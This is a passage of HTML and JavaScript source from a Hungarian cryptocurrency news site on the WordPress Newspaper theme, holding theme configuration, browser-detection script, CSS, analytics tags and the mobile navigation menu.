		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.kriptoworld.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Felhaszn\u00e1l\u00f3n\u00e9v hib\u00e1s!";
var td_email_user_empty="Email vagy felhaszn\u00e1l\u00f3n\u00e9v \u00fcres!";
var td_pass_empty="Pass \u00fcres!";
var td_pass_pattern_incorrect="\u00c9rv\u00e9nytelen bel\u00e9p\u00e9si minta!";
var td_retype_pass_incorrect="\u00dajra beg\u00e9pelt Pass hib\u00e1s!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="6eacd8c215";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="M\u00e9gsem";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kriptoworld.hu/wp-content/uploads/2022/10/footer-bg-min.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:7px;text-transform:none}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'PRÉMIUM';--td_theme_color:#fbb03b;--td_slider_text:rgba(251,176,59,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fbb03b}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-126813525-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-69DQQP52B9');
</script><link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">.td_module_15.sticky .entry-title a{color:#fbb03b}.tdi_122_rand_style>.td-element-style-before{background-image:none!important}.title{font-family:Poppins!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important;margin-bottom:10px}input.mailpoet_submit{border:1px solid #eaeaea!important;text-align:center;vertical-align:middle;background:transparent;color:#000000;padding:12px 16px 11px!important;letter-spacing:0.5px!important;font-weight:300!important}input.mailpoet_submit:hover{color:#fbb03b;background:transparent}@media screen and (max-width:767px){.tagdiv-type blockquote p{font-size:16px;line-height:20px}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mailpoet_public-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=1768933712' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-51181 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child a-binance-vizsgalat-alatt-braziliaban-is global-block-template-1 tdb_template_77 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/invite/VmUYSaP" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kriptoworld.hu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kriptoworld/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tiktok.com/@kriptoworld.hu" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kriptoworldhu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42063"><a href="https://www.kriptoworld.hu/">Kezdőoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42065"><a href="#">Kriptovaluta hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/">Kriptovaluta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/">Bitcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/">Ethereum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/">Blokklánc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/">Elemzések</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/">Technológia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/">Altcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/">Tőzsde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/">Kriptovaluta árfolyamok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42074"><a href="#">Tudástár<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/">Általános</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/">Altcoinok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/">Statisztika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/">Vállalkozó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/">Youtube-videóink</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44485"><a href="#">Prémium<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/">Bejelentkezés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/">Prémium bejegyzések</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kriptoworld.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
